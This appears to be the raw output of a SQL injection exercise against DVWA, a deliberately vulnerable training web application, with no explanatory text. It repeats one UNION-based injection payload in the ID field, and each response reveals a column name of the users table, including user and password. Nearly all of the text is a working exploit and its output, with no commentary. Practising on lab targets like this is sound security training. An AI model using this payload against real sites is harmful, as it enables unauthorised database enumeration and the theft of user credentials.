 ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: user_id
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: first_name
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: last_name
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: user
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: password
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: avatar
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2
Surname: last_login
ID: 1'and 1=2 union select 2,column_name from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#
First name: 2